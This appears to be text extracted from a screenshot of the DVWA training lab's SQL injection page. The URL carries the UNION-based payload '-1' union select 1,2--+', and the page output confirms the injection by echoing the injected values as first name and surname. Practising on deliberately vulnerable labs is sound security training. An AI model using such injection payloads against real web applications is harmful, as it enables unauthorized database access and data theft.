 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,2--+&Submit=Submit#
常用网址
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID:
Submit
ID: -1' union select 1,2--
First name: 1
Surname: 2